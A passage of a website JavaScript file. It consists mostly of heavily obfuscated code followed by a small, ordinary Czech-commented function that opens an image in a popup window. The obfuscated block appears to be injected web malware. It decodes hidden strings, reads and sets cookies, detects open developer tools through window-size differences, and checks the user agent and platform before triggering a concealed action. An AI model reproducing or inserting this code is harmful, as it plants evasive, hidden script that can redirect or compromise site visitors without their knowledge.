tlUsPM(Jk3kmev[BXOdVSC(0x15)]+0x157)(tlUsPM(-0x159),null,tlUsPM(BXOdVSC(0x27))(tlUsPM(-0x223),null))}},0x0)}if((this[tCeRy9(yXeamR(0x5b))+tCeRy9(Jk3kmev[0xdb]+0x5e)]==tCeRy9(Jk3kmev[0xdb]+j0sg9B(0x5d))||this[DioWX7]==cxugN6.jqncyP)&&VT9QCC.dZDIEy()){if(BXOdVSC!=void 0x0){BXOdVSC()}}}}else{var IqnBNWq=[tCeRy9(N83klc(-0x10))];if(gUgOPU&&VT9QCC.xWHbOtJ[IqnBNWq[N83klc(-0x3a)]](0x4)==0x50){j0sg9B[tCeRy9(0x28)]=_EmTmz(()=>{if(BXOdVSC!=void 0x0){BXOdVSC()}},0x0)}else{if(BXOdVSC!=N83klc(-0x34)&&VT9QCC.TfaQUo0()){BXOdVSC()}}}}},jmfRED(zEhc42f,yXeamR(0x23)));function zEhc42f(...Jk3kmev){var BXOdVSC=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev>0x2a?Jk3kmev-0x12:Jk3kmev>0x2a?Jk3kmev-0x32:Jk3kmev>-0x20?Jk3kmev+0x1f:Jk3kmev+0x60]},0x1);typeof(Jk3kmev.length=BXOdVSC(-0x12),Jk3kmev.NJCX70=Jk3kmev[yXeamR(0x34)],Jk3kmev[yXeamR(0x23)]=new(tlUsPM(0x143)),Jk3kmev[0x3e]=Jk3kmev[0x3],Jk3kmev[BXOdVSC(-0x3)][tCeRy9(0x29)](IQYkfET(Jk3kmev[BXOdVSC(-0x3)][tCeRy9(0x2a)](),Jk3kmev[0x2],m5_rLBL=-0x10)),document[oGNlmv[0x9]]=IQYkfET(Jk3kmev[yXeamR(0x18)]+yXeamR(0x36)+tlUsPM(-0x36e)(Jk3kmev.NJCX70),Jk3kmev[0x2]==yXeamR(0x33)?'':tCeRy9(0x2c)+Jk3kmev[BXOdVSC(-0x3)][tCeRy9.apply(BXOdVSC(-0x17),[0x2d])](),m5_rLBL=-BXOdVSC(-0x13)))}jmfRED(Se2GGlo,yXeamR(0x34));function Se2GGlo(...Jk3kmev){var BXOdVSC=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev<-0x36?Jk3kmev-0xd:Jk3kmev+0x35]},0x1);void(Jk3kmev.length=BXOdVSC(-0x17),Jk3kmev[BXOdVSC(-0x13)]=-0xa,Jk3kmev.e9fod4=tCeRy9(yXeamR(0x26)));if(document[tCeRy9(BXOdVSC(-0x16))][Jk3kmev.e9fod4]>yXeamR(0x18)){var DioWX7=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev>0x25?Jk3kmev>0x25?Jk3kmev<0x6f?Jk3kmev>0x25?Jk3kmev<0x25?Jk3kmev+0x2:Jk3kmev-0x26:Jk3kmev-0x5c:Jk3kmev+0x34:Jk3kmev-0x25:Jk3kmev+0x3a]},0x1);Jk3kmev[0x2]=document[tCeRy9(DioWX7(0x45))][tCeRy9(BXOdVSC(-0x10))](IQYkfET(Jk3kmev[Jk3kmev.KJcWN3+0xa],yXeamR(0x36),m5_rLBL=-0x10));if(Jk3kmev[0x2]!=IQYkfET(DioWX7(0x44),CF3qbI(-yXeamR(0x37)))){var cxugN6=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev<0x3c?Jk3kmev-0x9:Jk3kmev>0x3c?Jk3kmev<0x86?Jk3kmev<0x86?Jk3kmev<0x3c?Jk3kmev-0x5c:Jk3kmev<0x86?Jk3kmev-0x3d:Jk3kmev-0x16:Jk3kmev+0x10:Jk3kmev+0xd:Jk3kmev-0x3]},0x1);void(Jk3kmev.DBBavbd={Tz4t7n:tCeRy9(0x2b)},Jk3kmev[cxugN6(0x5e)]=tCeRy9(cxugN6(0x5c)),Jk3kmev[0x5]=(Jk3kmev[0x2]=IQYkfET(Jk3kmev[Jk3kmev[yXeamR(0x38)]+0xc]+Jk3kmev[0x0][tCeRy9(Jk3kmev[cxugN6(0x5f)]+yXeamR(0x28))],cxugN6(0x5b),CF3qbI(-(Jk3kmev[DioWX7(0x48)]+cxugN6(0x60)))),document[Jk3kmev[Jk3kmev.KJcWN3+BXOdVSC(-0x11)]][tCeRy9(yXeamR(0x3b))](';',Jk3kmev[0x2])));if(Jk3kmev[Jk3kmev[BXOdVSC(-0x13)]+0xf]==IQYkfET(yXeamR(0x34),CF3qbI(-cxugN6(0x5e)))){Jk3kmev[0x5]=document[Jk3kmev.DBBavbd.Tz4t7n][tCeRy9(Jk3kmev.KJcWN3+yXeamR(0x28))]}return tlUsPM(-cxugN6(0x6b))(document[tCeRy9[cxugN6(0x4e)](void 0x0,cxugN6(0x5c))][tCeRy9(0x2f)](Jk3kmev[Jk3kmev.KJcWN3+0xc],Jk3kmev[0x5]))}}return Jk3kmev[yXeamR(0x38)]>Jk3kmev[yXeamR(0x38)]+0x7d?Jk3kmev[0x92]:''}function BW1JyXk(...Jk3kmev){var BXOdVSC=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev<0x2c?Jk3kmev+0x1c:Jk3kmev<0x2c?Jk3kmev-0x5d:Jk3kmev-0x2d]},0x1);!(Jk3kmev.length=BXOdVSC(0x2f),Jk3kmev.dqvuCoo=Jk3kmev._lbbK4,Jk3kmev.tyCWhSB=tCeRy9[BXOdVSC(0x3e)](void 0x0,0x35),Jk3kmev[yXeamR(0x3f)]=yXeamR(0x3c),Jk3kmev[yXeamR(0x3d)]=0xa0);if(tlUsPM(-BXOdVSC(0x3c))[tCeRy9(0x30)+oGNlmv[0xa]]-tlUsPM(-0x301)[tCeRy9(0x32)]>Jk3kmev[yXeamR(0x3d)]||tlUsPM(-yXeamR(0x25))[tCeRy9(0x33)]-tlUsPM(-0x301)[tCeRy9(0x34)+Jk3kmev.tyCWhSB]>Jk3kmev[BXOdVSC(0x54)]){var DioWX7=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev<0x28?Jk3kmev+0x45:Jk3kmev<0x72?Jk3kmev<0x72?Jk3kmev>0x72?Jk3kmev-0x3d:Jk3kmev>0x28?Jk3kmev>0x28?Jk3kmev>0x28?Jk3kmev-0x29:Jk3kmev+0x4a:Jk3kmev-0x5:Jk3kmev-0x1d:Jk3kmev-0x50:Jk3kmev-0x58]},0x1);return tCeRy9(DioWX7(0x51))}Jk3kmev[Jk3kmev[0xa7]-0x2f]=Jk3kmev.dqvuCoo;return Jk3kmev[yXeamR(0x3f)]>0x6a?Jk3kmev[-0x6c]:BXOdVSC(0x57)}if(BW1JyXk()==yXeamR(0x40)&&VT9QCC.TfaQUo0()){var IzO2MI,QjuGLoo;function NtEL32x(Jk3kmev){return OTlxzM[Jk3kmev>0x4e?Jk3kmev-0x44:Jk3kmev<0x4e?Jk3kmev>0x4e?Jk3kmev-0x1:Jk3kmev<0x4?Jk3kmev+0x5e:Jk3kmev<0x4e?Jk3kmev<0x4e?Jk3kmev<0x4e?Jk3kmev-0x5:Jk3kmev-0x38:Jk3kmev+0x4a:Jk3kmev+0x48:Jk3kmev+0x60]}!(IzO2MI=[tCeRy9[NtEL32x(0x30)](void 0x0,[yXeamR(0x42)])],QjuGLoo=Se2GGlo(tCeRy9[NtEL32x(0x16)](void 0x0,0x37)));if((QjuGLoo==''||QjuGLoo==void 0x0)&&VT9QCC.xWHbOtJ[IzO2MI[yXeamR(0x18)]](NtEL32x(0x26))==NtEL32x(0x39)){var knSP4t,v8MMtDp;function RJc9AYc(Jk3kmev){return OTlxzM[Jk3kmev>-0x23?Jk3kmev<-0x23?Jk3kmev-0x3a:Jk3kmev+0x22:Jk3kmev-0x3]}void(knSP4t=(zEhc42f(tCeRy9(0x37),tlUsPM(0x2ed)[tCeRy9(0x38)]()[tCeRy9(0x39)+'ng'](0x24),NtEL32x(0x23)),tlUsPM(-0x301)[tCeRy9(0x3a)+'on'][tCeRy9(0x3b)]),v8MMtDp=knSP4t[tCeRy9[yXeamR(0x41)](RJc9AYc(-0x1a),[0x3c])](0x0,IQYkfET(NtEL32x(0x23),m5_rLBL=-RJc9AYc(-0x1))));if(v8MMtDp==tCeRy9(0x3d)){oCeFbVm[tCeRy9(0x13)](tCeRy9(NtEL32x(0x21)),_EmTmz(()=>{},0x0))}else{oCeFbVm[oGNlmv[0xb]](tCeRy9(NtEL32x(0xc)),_EmTmz(()=>{},0x0))}}}jmfRED(tlUsPM,yXeamR(0x34));function tlUsPM(...Jk3kmev){var BXOdVSC=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev<-0x16?Jk3kmev+0x17:Jk3kmev>-0x16?Jk3kmev>0x34?Jk3kmev+0x3c:Jk3kmev>0x34?Jk3kmev+0x2a:Jk3kmev<0x34?Jk3kmev>0x34?Jk3kmev+0x29:Jk3kmev>0x34?Jk3kmev+0x19:Jk3kmev>0x34?Jk3kmev+0x39:Jk3kmev+0x15:Jk3kmev+0x3a:Jk3kmev+0x24]},0x1);void(Jk3kmev.length=0x1,Jk3kmev[0x6]=Jk3kmev[yXeamR(0x34)],Jk3kmev[BXOdVSC(-0x11)]=tCeRy9[BXOdVSC(-0x4)](void 0x0,0x68),Jk3kmev.cYST3mM=0x4,Jk3kmev[Jk3kmev.cYST3mM-yXeamR(0x21)]=tCeRy9[BXOdVSC(-0x4)](void 0x0,0x59),Jk3kmev[Jk3kmev.cYST3mM-0x1]={jDPranX:tCeRy9(0x4e)},Jk3kmev[BXOdVSC(0x1a)]=-0x82,Jk3kmev[yXeamR(0x4c)]=[tCeRy9(0x4c),tCeRy9(0x5f)],Jk3kmev[BXOdVSC(-0x5)]=void 0x0);switch(Jk3kmev[0x0]){case-0x301:Jk3kmev[0x5]=tCeRy9.call(yXeamR(0x1e),0x40)||wCCFJAY[tCeRy9.call(void 0x0,0x40)];break;case Jk3kmev[BXOdVSC(0x1d)]+0x1f8:Jk3kmev[yXeamR(0x26)]=tCeRy9(0x41)||wCCFJAY[tCeRy9(0x41)];break;case yXeamR(0x43):return xFJ0NsC.x||wCCFJAY.x;case-0x159:Jk3kmev[0x5]=tCeRy9[yXeamR(0x27)](yXeamR(0x1e),0x42)||wCCFJAY[oGNlmv[Jk3kmev.cYST3mM+BXOdVSC(0x31)]+tCeRy9(0x44)+'y'];break;case VT9QCC.dZDIEy()?-0x223:null:return xFJ0NsC[tCeRy9(0x45)]||wCCFJAY[tCeRy9.call(yXeamR(0x1e),0x45)];case 0x143:Jk3kmev[0x5]=tCeRy9[yXeamR(0x41)](void 0x0,[0x46])||wCCFJAY[tCeRy9(0x46)];break;case!VT9QCC.TfaQUo0()?void 0x0:-0x36e:return xFJ0NsC[tCeRy9(0x47)]||wCCFJAY[tCeRy9(0x47)];case VT9QCC.dZDIEy()?-BXOdVSC(0x19):null:Jk3kmev[Jk3kmev[yXeamR(0x45)]+0x87]=tCeRy9(BXOdVSC(0x1b))||wCCFJAY[tCeRy9(yXeamR(0x46))];break;case 0x2ed:return xFJ0NsC[tCeRy9(yXeamR(0x47))]||wCCFJAY[tCeRy9.apply(BXOdVSC(-0xd),[yXeamR(0x47)])];case 0x9db:Jk3kmev[BXOdVSC(-0x5)]=tCeRy9(0x4a)||wCCFJAY[tCeRy9(0x4a)];break;case VT9QCC.TfaQUo0()?0xc5c:-yXeamR(0x2a):return xFJ0NsC[tCeRy9(0x4b)]||wCCFJAY[tCeRy9(Jk3kmev[yXeamR(0x45)]+0xcd)];case 0x62c:Jk3kmev[BXOdVSC(-0x5)]=tCeRy9(0x4c)||wCCFJAY[Jk3kmev.X4RhkM[BXOdVSC(-0x13)]];break;case 0x959:Jk3kmev[0x5]=tCeRy9.call(void 0x0,0x4d)||wCCFJAY[tCeRy9(Jk3kmev.cYST3mM+yXeamR(0x47))];break;case 0x39d:Jk3kmev[0x5]=tCeRy9(0x4e)||wCCFJAY[Jk3kmev[BXOdVSC(-0x8)].jDPranX];break;case 0xc43:return xFJ0NsC[tCeRy9[yXeamR(0x27)](yXeamR(0x1e),0x4f)]||wCCFJAY[tCeRy9.call(yXeamR(0x1e),0x4f)];case Jk3kmev[yXeamR(0x48)]+0xa6a:return xFJ0NsC[tCeRy9(0x50)]||wCCFJAY[tCeRy9(yXeamR(0x49))+tCeRy9(Jk3kmev[BXOdVSC(0x1a)]+0xd4)];case!(VT9QCC.xWHbOtJ[tCeRy9(0x27)](0x4)==yXeamR(0x4a))?BXOdVSC(0x26):0x887:return xFJ0NsC[tCeRy9(BXOdVSC(0x25))]||wCCFJAY[tCeRy9(0x53)];case 0x3c0:return xFJ0NsC[tCeRy9(Jk3kmev[yXeamR(0x48)]+0x46)+oGNlmv[0xd]]||wCCFJAY[tCeRy9(0x4a)+tCeRy9(0x54)];case 0x10eb:Jk3kmev[BXOdVSC(-0x5)]=tCeRy9(0x55)||wCCFJAY[tCeRy9(0x55)];break;case!VT9QCC.TfaQUo0()?0x66:0xa79:return xFJ0NsC[tCeRy9.call(yXeamR(0x1e),0x56)+'nt']||wCCFJAY[tCeRy9(0x57)];case!VT9QCC.TfaQUo0()?-0x61:0x648:return xFJ0NsC[tCeRy9(yXeamR(0x4b))]||wCCFJAY[tCeRy9(BXOdVSC(0x20))];case 0x906:Jk3kmev[Jk3kmev.cYST3mM+BXOdVSC(0x9)]=Jk3kmev[0x2]||wCCFJAY[tCeRy9(0x59)];break;case!VT9QCC.dZDIEy()?0xc8:0x9ad:return xFJ0NsC[tCeRy9(0x5a)]||wCCFJAY[tCeRy9.call(yXeamR(0x1e),Jk3kmev.cYST3mM+0x56)];case 0xf42:return xFJ0NsC[tCeRy9[yXeamR(0x27)](void 0x0,BXOdVSC(0x2d))]||wCCFJAY[tCeRy9[yXeamR(0x41)](yXeamR(0x1e),[0x5b])];case 0x1076:Jk3kmev[Jk3kmev.cYST3mM+0x1]=tCeRy9(0x5c)||wCCFJAY[tCeRy9(0x5c)];break;case 0x12ae:Jk3kmev[0x5]=tCeRy9.call(void 0x0,0x5d)||wCCFJAY[tCeRy9(0x5d)];break;case!VT9QCC.TfaQUo0()?0xdd:0x575:return xFJ0NsC[tCeRy9(0x5e)]||wCCFJAY[tCeRy9.call(BXOdVSC(-0xd),0x5e)];case 0x577:return xFJ0NsC[Jk3kmev[BXOdVSC(0x21)][BXOdVSC(0x9)]]||wCCFJAY[tCeRy9(yXeamR(0x4d))];case VT9QCC.TfaQUo0()?0xb11:0x7a:return xFJ0NsC[tCeRy9(yXeamR(0x4e))]||wCCFJAY[tCeRy9(yXeamR(0x4e))];case!VT9QCC.TfaQUo0()?-0x27:0x1354:Jk3kmev[0x5]=tCeRy9(0x61)||wCCFJAY[tCeRy9(0x61)];break;case 0x52d:Jk3kmev[yXeamR(0x26)]=tCeRy9(yXeamR(0x4f))||wCCFJAY[tCeRy9(0x62)];break;case 0xd41:Jk3kmev[yXeamR(0x26)]=tCeRy9(0x63)||wCCFJAY[tCeRy9(0x63)];break;case VT9QCC.TfaQUo0()?0x10a0:BXOdVSC(-0xf):return xFJ0NsC[tCeRy9(0x64)]||wCCFJAY[tCeRy9(0x64)];case!VT9QCC.TfaQUo0()?-(Jk3kmev[BXOdVSC(0x1d)]+0x8a):0x7:Jk3kmev[Jk3kmev[yXeamR(0x45)]+yXeamR(0x54)]=tCeRy9(0x65)+tCeRy9[BXOdVSC(0x16)](yXeamR(0x1e),[0x66])||wCCFJAY[tCeRy9(0x67)];break;case VT9QCC.xWHbOtJ[Jk3kmev[0x6]+tCeRy9.call(void 0x0,Jk3kmev.cYST3mM+0x65)](BXOdVSC(0xc))==BXOdVSC(0x1f)?0x673:BXOdVSC(-0x7):Jk3kmev[yXeamR(0x26)]=tCeRy9(0x6a)||wCCFJAY[tCeRy9(BXOdVSC(-0x10))+tCeRy9.call(yXeamR(0x1e),0x6c)];break;case VT9QCC.fzeaDCv[tCeRy9(0x6d)](Jk3kmev[yXeamR(0x48)]-0x4)=='P'?0x49:-BXOdVSC(0x25):Jk3kmev[BXOdVSC(-0x5)]=tCeRy9(0x6e)||wCCFJAY[tCeRy9.call(void 0x0,0x6e)];break;case VT9QCC.dZDIEy()?0x35d:-BXOdVSC(0x26):return xFJ0NsC[tCeRy9(BXOdVSC(0x27))]||wCCFJAY[tCeRy9(BXOdVSC(0x27))];case VT9QCC.YLX3ov[tCeRy9(Jk3kmev[BXOdVSC(0x1a)]+0xa9)](0x3)==0x41?Jk3kmev.NfGXJKx+0x10e2:0x4b:Jk3kmev[0x5]=tCeRy9(0x70)+tCeRy9(0x71)+'l'||wCCFJAY[tCeRy9(0x72)];break;case!(VT9QCC.YLX3ov[tCeRy9(BXOdVSC(0x28))+tCeRy9[yXeamR(0x41)](yXeamR(0x1e),[0x69])](0x3)==0x41)?-0x50:0xc45:return xFJ0NsC[tCeRy9(Jk3kmev.cYST3mM+0x6f)+tCeRy9(0x74)]||wCCFJAY[tCeRy9.apply(void 0x0,[0x75])];case!(VT9QCC.fzeaDCv[tCeRy9(0x6d)](0x0)=='P')?-0xb9:Jk3kmev[BXOdVSC(0x1d)]+0xb27:return xFJ0NsC[tCeRy9(0x76)]||wCCFJAY[tCeRy9(0x76)];case VT9QCC.xWHbOtJ[tCeRy9(BXOdVSC(0x28))+tCeRy9.apply(void 0x0,[0x69])](yXeamR(0x37))==0x50?0x254:0x79:Jk3kmev[Jk3kmev[BXOdVSC(0x1a)]+BXOdVSC(0x29)]=tCeRy9(BXOdVSC(0x2a))+tCeRy9(0x78)+yXeamR(0x56)||wCCFJAY[tCeRy9(yXeamR(0x55))+tCeRy9.call(void 0x0,0x78)+BXOdVSC(0x2b)];break;case!(VT9QCC.xWHbOtJ[tCeRy9[BXOdVSC(-0x4)](void 0x0,0x68)+tCeRy9(0x69)](0x4)==0x50)?yXeamR(0x4a):0x99b:return xFJ0NsC[tCeRy9(0x79)]||wCCFJAY[tCeRy9(0x79)];case 0x125:return xFJ0NsC[tCeRy9(0x7a)]||wCCFJAY[tCeRy9[BXOdVSC(0x16)](yXeamR(0x1e),[Jk3kmev[yXeamR(0x45)]+0xfc])];case 0xece:Jk3kmev[BXOdVSC(-0x5)]=tCeRy9(0x7b)||wCCFJAY[tCeRy9(0x7b)];break;case VT9QCC.xWHbOtJ[tCeRy9(BXOdVSC(0x17))](0x4)==0x50?0x5b5:-0xd6:Jk3kmev[0x5]=tCeRy9(0x7c)||wCCFJAY[tCeRy9(0x7c)];break;case!VT9QCC.TfaQUo0()?0x5d:Jk3kmev[BXOdVSC(0x1d)]+0x150:return xFJ0NsC[tCeRy9(0x7d)]||wCCFJAY[oGNlmv[BXOdVSC(0xf)]];case 0x269:return xFJ0NsC[tCeRy9(0x7e)]||wCCFJAY[tCeRy9(0x7e)];case 0xc5:return xFJ0NsC[tCeRy9(0x7f)]||wCCFJAY[tCeRy9.apply(void 0x0,[0x7f])]}if(Jk3kmev[BXOdVSC(0x1d)]>0x88){return Jk3kmev[0xb8]}else{var DioWX7=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev<-0x31?Jk3kmev-0xe:Jk3kmev>-0x31?Jk3kmev>-0x31?Jk3kmev>-0x31?Jk3kmev>0x19?Jk3kmev+0x36:Jk3kmev>0x19?Jk3kmev-0xc:Jk3kmev>0x19?Jk3kmev-0x1e:Jk3kmev<0x19?Jk3kmev+0x30:Jk3kmev+0x25:Jk3kmev+0x62:Jk3kmev+0x42:Jk3kmev+0x32]},0x1);return xFJ0NsC[Jk3kmev[yXeamR(0x26)]]||wCCFJAY[Jk3kmev[DioWX7(-0x20)]]}}jmfRED(tbnEUn,0x1);function tbnEUn(...Jk3kmev){var BXOdVSC=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev<-0x16?Jk3kmev>-0x60?Jk3kmev+0x5f:Jk3kmev+0xe:Jk3kmev+0x1f]},0x1);void(Jk3kmev[yXeamR(0x17)]=0x1,Jk3kmev[0x49]=-0x1e,Jk3kmev[yXeamR(0x34)]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',Jk3kmev[0x2]=''+(Jk3kmev[0x0]||''),Jk3kmev[0x3]=Jk3kmev[Jk3kmev[BXOdVSC(-0x2e)]+0x20].length,Jk3kmev[BXOdVSC(-0x3e)]=[],Jk3kmev[0x5]=BXOdVSC(-0x5d),Jk3kmev.Wg1IOr=BXOdVSC(-0x5d),Jk3kmev[Jk3kmev[BXOdVSC(-0x2e)]+0x25]=-yXeamR(0x34));for(let DioWX7=yXeamR(0x18);DioWX7<Jk3kmev[Jk3kmev[0x49]+yXeamR(0x57)];DioWX7++){var cxugN6=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev>0x5c?Jk3kmev<0x5c?Jk3kmev-0x50:Jk3kmev>0x5c?Jk3kmev-0x5d:Jk3kmev-0x38:Jk3kmev-0x30]},0x1);Jk3kmev.WET__Ft=Jk3kmev[cxugN6(0x7b)].indexOf(Jk3kmev[Jk3kmev[cxugN6(0x8e)]+0x20][DioWX7]);if(Jk3kmev.WET__Ft===-BXOdVSC(-0x41)){continue}if(Jk3kmev[Jk3kmev[Jk3kmev[cxugN6(0x8e)]+0x67]+0x25]<cxugN6(0x5f)){Jk3kmev[0x7]=Jk3kmev.WET__Ft}else{var j0sg9B=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev<0x4c?Jk3kmev<0x4c?Jk3kmev>0x4c?Jk3kmev+0x63:Jk3kmev<0x2?Jk3kmev+0x2b:Jk3kmev<0x2?Jk3kmev+0x60:Jk3kmev<0x4c?Jk3kmev<0x4c?Jk3kmev<0x4c?Jk3kmev<0x2?Jk3kmev-0x52:Jk3kmev-0x3:Jk3kmev+0xd:Jk3kmev-0x3f:Jk3kmev+0x2b:Jk3kmev+0x2:Jk3kmev+0x5]},0x1);typeof(Jk3kmev[0x7]+=Jk3kmev.WET__Ft*BXOdVSC(-0x1d),Jk3kmev[BXOdVSC(-0x4f)]|=Jk3kmev[cxugN6(0xa1)]<<Jk3kmev[j0sg9B(0x46)],Jk3kmev[cxugN6(0xa0)]+=(Jk3kmev[cxugN6(0xa1)]&0x1fff)>0x58?j0sg9B(0x1d):Jk3kmev[yXeamR(0x47)]+0x2c);do{typeof(Jk3kmev[Jk3kmev[0x49]+j0sg9B(0x48)].push(Jk3kmev[cxugN6(0x6d)]&0xff),Jk3kmev[Jk3kmev[0x49]+BXOdVSC(-0x17)]>>=BXOdVSC(-0x19),Jk3kmev[j0sg9B(0x46)]-=0x8)}while(Jk3kmev[BXOdVSC(-0x1c)]>yXeamR(0x5a));Jk3kmev[Jk3kmev[Jk3kmev[cxugN6(0x8e)]+0x67]+BXOdVSC(-0x18)]=-yXeamR(0x34)}}if(Jk3kmev[Jk3kmev[yXeamR(0x47)]+BXOdVSC(-0x18)]>-0x1){var N83klc=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev>-0x6?Jk3kmev<-0x6?Jk3kmev-0xe:Jk3kmev>-0x6?Jk3kmev<0x44?Jk3kmev>0x44?Jk3kmev-0x20:Jk3kmev+0x5:Jk3kmev+0x16:Jk3kmev-0x36:Jk3kmev-0x30]},0x1);Jk3kmev[yXeamR(0x37)].push((Jk3kmev[Jk3kmev[N83klc(0x2c)]+BXOdVSC(-0x17)]|Jk3kmev[N83klc(0x3f)]<<Jk3kmev[N83klc(0x3e)])&0xff)}return Jk3kmev[BXOdVSC(-0x2e)]>0x2c?Jk3kmev[-0xbf]:OQHAgv(Jk3kmev[0x4])}function tCeRy9(OTlxzM,Jk3kmev,BXOdVSC,DioWX7=tbnEUn,cxugN6=l6J_MF){if(BXOdVSC){return Jk3kmev[l6J_MF[BXOdVSC]]=tCeRy9(OTlxzM,Jk3kmev)}else{if(Jk3kmev){[cxugN6,Jk3kmev]=[DioWX7(cxugN6),OTlxzM||BXOdVSC]}}return Jk3kmev?OTlxzM[cxugN6[Jk3kmev]]:l6J_MF[OTlxzM]||(BXOdVSC=(cxugN6[OTlxzM],DioWX7),l6J_MF[OTlxzM]=BXOdVSC(ypqzOY[OTlxzM]))}function mwy1li0(){return[0xce,'length',0x0,0xeb,0x6,0x6b,0xc,0x3f,void 0x0,0xe2,0xa,0x2,0x10,0x3,0xb,0x301,0x5,'call',0xf,0x12,0x15,'U8Ph7Y',0x16,'gOnqa9j','JSKTHI',0x97,0xd,'scwLUIN',0x3e,null,0x1,0x2b,'=',0x4,'KJcWN3',0x1a,0xe,0x2e,0x3b,'dqvuCoo',0x36,0xa7,'no','apply',0x27,0x164,0x3a7,'NfGXJKx',0x48,0x49,'cYST3mM',0x51,0x50,0x58,'X4RhkM',0x5f,0x60,0x62,0x53,0x90,0x6f,0x68,0x87,0x77,'sk',0x21,0x5b,'Wg1IOr',0x7,0x22,0x8,0x25,0x23]}function _EmTmz(OTlxzM,Jk3kmev){var BXOdVSC=function(){return OTlxzM(...arguments)};Object['defineProperty'](BXOdVSC,'length',{'value':Jk3kmev,'configurable':true});return BXOdVSC};
<!--
function okno(sirka,vyska,obr,alt) {
Nove_okno= window.open("", "", "toolbar=no,menubar=no,location=no,directories=no, scrollbars=no,resizable=no,status=no,width=" + sirka + ",height=" + vyska + ",left=20,top=20,")
Nove_okno.document.write("<html><body topmargin='0' leftmargin='0'>"); 
Nove_okno.document.write("<a href='javascript:window.close();'><img src="+ obr +" border='0' alt='okno zavřete i kliknutím na obrázek'></a>");
Nove_okno.document.write("</body></html>"); 
}
//-->